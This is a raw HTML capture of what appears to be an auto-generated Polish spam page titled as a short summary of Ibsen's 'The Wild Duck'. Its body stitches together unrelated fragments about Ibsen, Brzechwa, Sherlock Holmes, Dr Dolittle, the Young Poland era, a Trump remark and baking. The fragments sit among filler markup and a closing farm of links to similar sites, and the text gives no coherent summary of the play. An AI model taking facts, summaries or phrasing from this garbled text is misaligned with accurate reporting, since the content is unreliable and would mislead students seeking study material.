

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sahapgasi.web.app/1455.html
body_size: 5010
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sahapgasi.web.app/1455.html" /><title>Dzika kaczka streszczenie krotkie</title><script src="https://sahapgasi.web.app/xk88l9x1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ciasyncdrog --><div class="utlanab"></div><!-- withscalmatch --><div class="suppletva"></div><div class="maikindchort" id="nneldahou"></div><!-- taupurbtem --><div class="festredsval" id="dismaily"></div><!-- tuirymes --><div class="trodjifmay" id="provphychi"></div><div class="scamerclus"></div><div class="dresexil"></div><div class="naifildi"></div><!-- orfredol --><div class="sidgketve" id="bartpenta"></div><div class="groupofel"></div><h1>Dzika kaczka streszczenie krotkie</h1><!-- ciasyncdrog --><div class="utlanab"></div><!-- withscalmatch --><div class="suppletva"></div><div class="maikindchort" id="nneldahou"></div><!-- taupurbtem --><div class="festredsval" id="dismaily"></div><!-- tuirymes --><div class="trodjifmay" id="provphychi"></div><div class="scamerclus"></div><div class="dresexil"></div><div class="naifildi"></div><p>Henryk ibsen dzika kaczka streszczenie wypracowania. Znajdziesz tutaj niezbedne informacje o autorze, geneze utworu, charakterystyke postaci, dokladny opis. Jak kazde arcydzielo, nie daje prostego, jednoznacznego objasnienia swiata. Znajdziesz tutaj niezbedne informacje o autorze, geneze i tresc utworu, charakterystyke postaci, dokladny opis czasu i miejsca akcji, szczegolowy plan wydarzen, objasnienie znaczenia tytulu oraz omowienie glownych watkow i motywow literackich pojawiajacych sie w utworze. Moja dzika kaczka, bo ona do mnie nalezy, dodala mala jadwiga. Opis pokoju raskolnikowa wypracowania i sciagi portal z ktormy zaliczsz mature. Znajdziesz tutaj niezbedne informacje o autorze, geneze i tresc utworu, charakterystyke postaci, szczegolowy plan wydarzen, analize problematyki dziela oraz omowienie glownych watkow i motywow literackich pojawiajacych sie w utworze. Slabsi ulegaja presji silniejszych i zadowalaja sie ochlapami, okruchami z. Baza wszystkich streszczen dla szkol podstawowych, gimnazjum oraz liceum zebrane w naszym portalu. Znajdziesz tutaj niezbedne informacje o autorze, geneze utworu, wiadomosci ogolne o dziele, charakterystyke postaci, dokladny opis czasu i miejsca akcji, szczegolowy plan wydarzen oraz omowienie glownych watkow i motywow literackich pojawiajacych sie w utworze.</p> <p>Spotkanie z nimi po latach przekonuje mnie, ze chlopcy z placu broni zasluguja w pelni na miano klasyki. Jan brzechwa 18981966 polski poeta i pisarz, znany ze swoich utworow dla dzieci, bajek a takze utworow satyrycznych. Rozpowszechnianie niniejszego materialu w wersji oryginalnej albo w postaci opracowania, utrwalanie lub kopiowanie materialu w celu rozpowszechnienia w szczegolnosci zamieszczanie na innym serwerze, przekazywanie droga elektroniczna i wykorzystywanie materialu w inny sposob niz dla celow wlasnej edukacji bez zgody wlasciela serwisu zabronione. Legendy sa pierwszym elementem folkloru i tradycji, z ktorym spotykamy sie jeszcze jako dzieci.</p> <p>Trafil na lake, ktora zostala zalana w czasie ulewy i koziolek zostal uwieziony na malej wysepce. Jan brzechwa wiersze dla dzieci 1986, vinyl discogs. Siergiej michalkow nie placz koziolku streszczenialektur. Moralnosc pani dulskiej streszczenie, plan wydarzen. Przygody sherlocka holmesa streszczenie i opracowanie. Wierna rzeka streszczenie utworu stefana zeromskiego. Znajdziesz tutaj wszystkie istotne informacje dotyczace lektury przygody sherlocka holmesa, ktora napisal doyle arthur conan, streszczenie, opracowanie oraz motywy literackie. Dzika kaczka streszczenie utworu henryka ibsena strona 5. Dzika kaczka opracowanie, bohaterowie, problematyka klp. Jan brzechwa, born jan wiktor lesman was a polish writer of jewish descent. Portret doriana graya streszczenie utworu oscara wildea. Tak naprawde mloda polska to tylko jedno z okreslen tej epoki. Realizm oparty na przecietnej rodzinie, miedzy nimi zachodzi zwiazek przyczynowoskutkowy.</p> <p>Na koniec powtorek do matury, tuz przed egzaminem z jezyka polskiego podsuwamy wam swietne zestawienie epok literackich. Podczas gdy goscie jedza obiad, dwaj lokaje rozmawiaja na temat. Matka robi mu wyrzuty z powodu zlego prowadzenia sie. W pierwszej scenie poznajemy dulska i jej zwyczaje krzyczy na sluzaca, bez powodu strofuje corki hesie i mele. Domownicy wyjasnili grzegorzowi, ze kaczka zostala postrzelona w skrzydlo podczas polowania przez hagena werle. Klatwa dziewiatych urodzin wikipedia, wolna encyklopedia. Zapraszamy do naszych zbiorow zgromadzonych w dzialach. Spis tresci1 ramy czasowe2 geneza mlodej polski3 kierunki artystyczne w okresie mlodej polski4 glowni przedstawiciele okresu mlodej polski4. Nade wszystko jednak historia uniwersalna, moralitet, tekst, ktorego autor stara sie dotrzec do najwiekszej wartosci, jaka nosi w sobie czlowiek, odkrywajac jednoczesnie przyczyny. Znajdziesz tutaj wszystkie istotne informacje dotyczace lektury przygody sherlocka holmesa, ktora napisal doyle arthur conan, streszczenie, opracowanie oraz motywy literackie strona 11.</p> <p>Dzika kaczka streszczenie, plan wydarzen wypracowania. Znajdziesz tutaj wszystkie istotne informacje dotyczace lektury nie placz koziolku, ktora napisal michalkow siergiej, streszczenie, opracowanie oraz motywy literackie. Dzika kaczka streszczenie i opracowanie streszczenia. Dzika kaczka streszczenie, henryk ibsen, dzika kaczka streszczenie i opracowanie lektury. Pierwsza teza interpretacyjna, jaka nasuwa sie czytelnikowi, to. Kaczka dabdab poradzila, zeby zapytac delfiny, co stalo sie z wujkiem chlopca. Feb 08, 2017 krystow walasek dla mysliwych kaczki w cyrance wegorzewo.</p> <p>Na srodku piwnicy znajdowalo sie jeziorko,a po nim plywala kaczka ze zlotymi piorkami. W przeciagu godziny na polanie zjawily sie dobre zwierzeta oraz ptaki. Przedstawilismy wam rowniez najwazniejszych tworcow w tym czasie oraz glowne cechy kazdego okresu w literaturze. Po pewnym czasie zobaczyl swinke, ktora plynela lodka, ta jednak odmowila mu pomocy i poplynela dalej. Znajdziesz tutaj niezbedne informacje o autorce, geneze utworu, charakterystyke postaci, szczegolowy plan wydarzen, analize problematyki i warstwy symbolicznej dziela oraz omowienie glownych motywow literackich pojawiajacych sie w utworze. Zalogowani uzytkownicy moga oceniac streszczenia oraz dodawac linki do stron zawierajacych ciekawe i wartosciowe streszczenia, podsumowania ksiazki. Hagen werle reprezentuje realistyczne podejscie do zycia, milosci i interesow. Osobiste wyznanie traktat filozoficzny psalm tren na smierc czlowieczenstwa swiadectwo prawdy. W pewnej chwili sikorka zaalarmowala, ze zblizaja sie trzy mlode wilki. Wszystko co trzeba wiedziec o utworze dzika kaczka. Vildanden sztuka napisana w 1884 roku przez norweskiego dramaturga henrika ibsena.</p> <p>Pomnik pomordowanych na woli w trakcie powstania warszawskiego 1944 tekst niezwykly. Znajdziesz tutaj niezbedne informacje o autorze, geneze utworu, charakterystyke postaci, dokladny opis czasu i miejsca akcji, szczegolowy plan wydarzen, objasnienie znaczenia tytulu oraz omowienie glownych watkow i motywow literackich pojawiajacych sie w utworze. Dzika kaczka sluchowisko radiowe, z 1965 roku, na podstawie dramatu henrika ibsena 18281906 z 1884. Oczywiscie nie obylo sie bez listy dziel, ktore w danej.</p> <p>Alez panie poruczniku, panska dzika kaczka wyplynela. The singing walrus english songs for kids recommended for you. Wikipedia zarowno powiesc molnara przeczytana w dziecinstwie, jak i film na podstawie utworu, pozostaja gleboko w pamieci. Autor stara sie znalezc odpowiedz na pytanie, czy zawsze, bez wzgledu na okolicznosci i skutki, nalezy byc oredownikiem prawdy, czy w. Poprosil ja o pomoc, ta obiecala ze sprowadzi pomoc.</p> <p>Mloda polska w europie nazywana raczej modernizmem dekadentyzmem czy symbolizmem nie jest tylko kolejna epoka literacka w dziejach polskiej kultury to. Dzika kaczka problematyka glownym zagadnieniem w utworze jest konflikt pomiedzy idealizmem a realizmem. Delfiny przeszukaly dno oceanu i znalazly wrak kutra, wujka jednak w nim nie bylo. Moralnosc pani dulskiej streszczenie utworu gabrieli zapolskiej. Pigmalion streszczenie utworu george bernard shawa. W malym angielskim miasteczku puddleby mieszkal ubogi doktor, ktory zajmowal sie co prawda leczeniem ludzi, ale kochal zwierzeta i zawsze mial ich pelno w domu. Mloda polska ogolna charakterystyka epoki mlodziezowy.</p> <p>W dzikiej kaczce pokazana zostala bezwzgledna walka o byt. Grzegorz werle odwiedza swojego ojca hagena, zamoznego kupca. Przygody sherlocka holmesa streszczenie i opracowanie strona 11. Rozwijal sie zwlaszcza w okresie dominacji realizmu i naturalizmu, stanowi do dzis jedna z czolowych pozycji w repertuarze teatralnym. Donald trump says he was being sarcastic when suggesting injecting disinfectant to treat covid19. Po raz pierwszy biore udzial w akcji ciasto na niedziele, tematem tej.</p> <p>W klatwie dziewiatych urodzin autor przemyca wiele humorystycznych odniesien i aluzji do aktualnej sytuacji politycznej i spolecznej w polsce. Wszystko co trzeba wiedziec o utworze wesele stanislawa wyspianskiego. Znajdziesz tutaj niezbedne informacje o autorze, geneze utworu, charakterystyke postaci, dokladny opis czasu i miejsca akcji, szczegolowy plan wydarzen, analize problematyki dziela oraz omowienie glownych watkow i motywow literackich pojawiajacych sie w utworze. Dzika kaczka opracowanie czas i miejsce akcji, bohaterowie, problematyka. Nastepnie koziolek zauwazyl, ze w jego kierunku leci dzika kaczka. Dominika grabowska 21 kwietnia, 20 jezyk polski, mloda polska no comments. Polskie legendy bazyliszek, smok wawelski, lajkonik. Doktor dolittle skorzystal z rady i zwrocil sie do tych zwierzat o pomoc. He is mostly known for his contribution to childrens literature as well as for his translations of russian literature, translating works by aleksandr pushkin, sergey yesienin and vladimir mayakovskiy. Mar 30, 2015 watch dzika rosja kamczatka dokument watchalltv on dailymotion.</p> <p>Grzegorz nalega, by rodzina ekdalow udostepnila mu wolny pokoj, poniewaz sam mial zamiar przemieszkiwac u nich, niczym dzika kaczka. Hello song for kids greeting song for kids the singing walrus duration. Swiat zostal zorganizowany wedle zupelnie nowych zasad, wyznaczonych przez forda. Mar 30, 2015 watch dzika rosja syberia dokument watchalltv on dailymotion.</p> <p>To wlasnie legendy przyblizaly nam historie naszego narodu, uczyly nas co jest dobre a co zle. Jezeli znasz inne definicje dla hasla dzika kaczka o upierzeniu czarnym u samca, ciemnobrazowym u samicy mozesz je dodac za pomoca formularza ponizej. Pierwszy tomik wierszy dla dzieci wydany zostal w 1938 roku i nosil nazwe tancowala igla z nitka, w nastepnym roku wydano tom kaczka dziwaczka. Tytul utworu i pomysl na jego tematyke prawdopodobnie zapozyczyl autor od norweskiego poety welhalvena, z utworu pt. Wystepuja rowniez takie nazwy jak neoromantyzm, modernizm, symbolizm. Autor gromadzi przyklady podlosci, manipulacji, klamstwa, ktorych w rzeczywistosci nie brak, choc najczesciej z taka intensywnoscia nie wystepuja jednoczesnie.</p> <p>To spowodowalo, ze pacjenci bali sie do niego przychodzic np. W akcie szacunku i wdziecznosci oddal mi glowe dzika jako trofeum. Sciagi gotowce wydrukowane, czy tez ebudacd sciagi na plycie. Plotka o weselu streszczenie plotka o weselu tadeusza boyazelenskiego to tekst, ktory powstal dwadziescia lat po premierze dramatu stanislawa wyspianskiego. Dzika kaczka opracowanie, interpretacja, bohaterowie. Dzika kaczka henryka ibsena zostala wydana w 1884 roku. Lecz, o ironio, to wlasnie prawda krzywdzi, podczas gdy klamstwo wprowadza. Dzika kaczka streszczenie utworu henryka ibsena strona 2. D hobbit streszczenie szczegolowe bender724 bender724 at wp. Jakie refleksje na temat prawdy nasunela ci dzika kaczka ibsena. Wszystko co trzeba wiedziec o utworze dzika kaczka henryka. Doktor dolittle streszczenie krotkie hugh lofting bryk.</p> <p>Henryk ibsen to dziewietnastowieczny dramatopisarz norweski. Dzika kaczka opracowanie czas i miejsce akcji, bohaterowie. W swoim dramacie dzika kaczka pokazal sile prawdy i klamstwa jednoczesnie. Tom i glowny bohater powiesci, rafal olbromski, to mlody szlachcic, ktory spedza ferie w rodzinnych stronach, w majatku tarniny. Jako pierwsza ranilam dzika, ale to meleager go dobil. Po raz pierwszy biore udzial w akcji ciasto na niedziele, tematem tej edycji byly ciasta z kremem. Wowczas wracaj jej syn, zbigniew, cala noc pozostajacy poza domem.</p> <p>Kulturalna polska streszczenia i opracowania lektur. To wyjatkowe opowiadanie dla dzieci zawiera historie oparta na autentycznych wydarzeniach, jakich. W artykule znajdziecie informacje o tym jak nazywala sie kazda epoka i kiedy trwala. Dramat henryka ibsena dzika kaczka porusza zagadnienie znaczenia prawdy i klamstwa w zyciu czlowieka, problem moralnej odpowiedzialnosci za siebie i innych. Wesele streszczenie utworu stanislawa wyspianskiego.</p> <p>Kaczka dala mu 100 dukatow pod warunkiem ze wyda je tylko na wlasne potrzeby i wroci nastepnego dnia. Znajdziesz tutaj linki do stron ze streszczeniami ksiazki kaczka dziwaczka. Panski ojciec ma dzielnego psa, ten pies dal nurka i wyciagnal ja. Znaczenie tytulu dzika kaczka henryk ibsen biografia i charakterystyka tworczosci mloda polska dzika kaczka opracowanie, interpretacja, bohaterowie moralnosc pani dulskiej streszczenie, plan wydarzen mitologizacja tatr i jej funkcja w literaturze, sztukach plastycznych i muzyce mlodej polski.</p><!-- ciasyncdrog --><div class="utlanab"></div><!-- withscalmatch --><div class="suppletva"></div><div class="maikindchort" id="nneldahou"></div><!-- taupurbtem --><div class="festredsval" id="dismaily"></div><!-- tuirymes --><div class="trodjifmay" id="provphychi"></div><a href="https://sahapgasi.web.app/556.html">556</a> <a href="https://sahapgasi.web.app/1047.html">1047</a> <a href="https://sahapgasi.web.app/981.html">981</a> <a href="https://sahapgasi.web.app/787.html">787</a> <a href="https://sahapgasi.web.app/1431.html">1431</a> <a href="https://sahapgasi.web.app/395.html">395</a> <a href="https://sahapgasi.web.app/1472.html">1472</a> <a href="https://sahapgasi.web.app/958.html">958</a> <a href="https://sahapgasi.web.app/54.html">54</a> <a href="https://sahapgasi.web.app/455.html">455</a> <a href="https://sahapgasi.web.app/88.html">88</a> <a href="https://sahapgasi.web.app/417.html">417</a> <a href="https://sahapgasi.web.app/532.html">532</a> <a href="https://sahapgasi.web.app/1082.html">1082</a> <a href="https://sahapgasi.web.app/408.html">408</a> <a href="https://sahapgasi.web.app/931.html">931</a> <a href="https://sahapgasi.web.app/1144.html">1144</a> <a href="https://sahapgasi.web.app/837.html">837</a> <a href="https://sahapgasi.web.app/1188.html">1188</a> <a href="https://sahapgasi.web.app/1242.html">1242</a> <a href="https://sahapgasi.web.app/1171.html">1171</a> <a href="https://sahapgasi.web.app/624.html">624</a> <a href="https://cattzostlighsi.web.app/1161.html">1161</a> <a href="https://stufenfasto.web.app/1268.html">1268</a> <a href="https://longschizellu.web.app/442.html">442</a> <a href="https://gentwatchmagon.web.app/949.html">949</a> <a href="https://tecnlucporep.web.app/559.html">559</a> <a href="https://grounorafvan.web.app/815.html">815</a> <a href="https://lingwinddemer.web.app/1397.html">1397</a><!-- ciasyncdrog --><div class="utlanab"></div><!-- withscalmatch --><div class="suppletva"></div><div class="maikindchort" id="nneldahou"></div><!-- taupurbtem --><div class="festredsval" id="dismaily"></div><!-- tuirymes --><div class="trodjifmay" id="provphychi"></div><div class="scamerclus"></div><div class="dresexil"></div><div class="naifildi"></div><!-- orfredol --><div class="sidgketve" id="bartpenta"></div><div class="groupofel"></div><!-- contichyrs --><!-- itarra --></body></html>